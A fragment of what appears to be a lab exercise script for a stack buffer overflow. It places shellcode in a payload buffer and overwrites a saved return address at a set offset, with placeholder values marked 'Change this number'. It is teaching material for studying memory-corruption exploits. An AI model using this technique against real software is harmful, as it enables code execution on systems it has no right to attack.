 30 ##################################################################
31 # Put the shellcode somewhere in the payload
32 start = 256               # Change this number
33 content[start:start + len(shellcode)] = shellcode
34
35 # Decide the return address value
36 # and put it somewhere in the payload
37 ret    = 0x00007FFFFFFFE6D0     # Change this number
38 offset = 0x68           # Change this number
39
40 # Use 4 for 32-bit address and 8 for 64-bit address
41 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
42 ##################################################################
43